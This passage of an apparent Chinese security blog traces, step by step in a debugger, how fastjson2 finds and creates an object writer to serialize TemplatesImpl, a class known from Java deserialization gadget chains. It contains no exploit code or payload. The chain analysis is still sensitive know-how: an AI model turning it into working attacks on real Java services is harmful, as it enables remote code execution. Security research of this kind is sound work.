
继续回到JSONWriterUTF16类的write()方法,后续就可以看到对value进行了处理:
并且对其进行了获取Class处理并对比,如下一些class对象:
1 2 3 4 5 6 7 String.class Integer .class Long .class Boolean .class BigDecimal .class JSONArray .class JSONObject .class

毫无疑问都不是和TemplatesImpl相关的,所以最后是到了如下代码:
非常熟悉的代码了,就是对TemplatesImpl类进行序列化处理。
跟进Context类的getObjectWriter()方法:

可以看到是接收的Type和Class对象的参数,但是传参可以看出来是都传的Class类型的,其实就是因为Class类实现了Type接口而已:
然后会调用ObjectWriterProvider类的getObjectWriter()方法:

代码如下:


毫无疑问当时赋值时就没有对cache作任何处理,并且这个变量是一个final初始化的一个默认的变量,故不能从cache中获取到TemplatesImpl.class的序列化处理类。后面的重点代码如下:
前面经过一系列处理,都找不到对应的TemplatesImpl类的,这里就会创建一个序列化类用于序列化相关的类,其次可以看到当成功创建了类过后,就会调用putIfAbsent()方法以键值对的形式放进到cache中,以便后续再次序列化相关类时直接通过get()获取,最后是返回了这个objectWriter序列化类。

跟进getCreator()方法:

最后是会返回这个creator变量,这个变量的赋值在类的初始化阶段就完成了,这里简单提一下: 在前面关于ObjectWriterProvider类的初始化,我们是直接调用的无参构造函数:
这里就涉及到了有关creator的赋值,调试效果如下:
